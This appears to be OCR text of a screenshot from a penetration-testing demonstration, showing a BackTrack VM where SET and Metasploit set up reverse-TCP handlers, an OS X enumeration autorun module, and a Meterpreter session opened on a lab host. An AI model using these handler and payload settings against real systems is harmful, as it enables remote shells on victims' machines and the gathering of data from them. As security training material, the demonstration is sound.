 VirtualBox VM Machine View Devices Help (Charged) Mon Jan 30 7:29 PM Vivek Ramachandran
BT5r1 SMFE [Running]
Applications Places System
root@bt: /pentest/exploits/set
File Edit View Terminal Help
[*] Started reverse handler on 0.0.0.0:443
LHOST => 192.168.1.10
resource (src/program_junk/meta_config)> set LPORT 8080
[*] Starting the payload handler...
LPORT => 8080
resource (src/program_junk/meta_config)> set InitialAutoRunScript post/osx/gather/enum_osx
InitialAutoRunScript => post/osx/gather/enum_osx
resource (src/program_junk/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
resource (src/program_junk/meta_config)> use exploit/multi/handler
resource (src/program_junk/meta_config)> set PAYLOAD linux/x86/shell/reverse_tcp
[*] Started reverse handler on 192.168.1.10:8080
[*] Starting the payload handler...
PAYLOAD => linux/x86/shell/reverse_tcp
resource (src/program_junk/meta_config)> set LHOST 192.168.1.10
LHOST => 192.168.1.10
resource (src/program_junk/meta_config)> set LPORT 8081
LPORT => 8081
resource (src/program_junk/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
[*] Started reverse handler on 192.168.1.10:8081
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.1.250
[*] Meterpreter session 1 opened (192.168.1.10:443 -> 192.168.1.250:49163) at 2012-01-30 08:59:14 -0500
msf exploit(handler) > sessions -i
root@bt: /pentest/expl...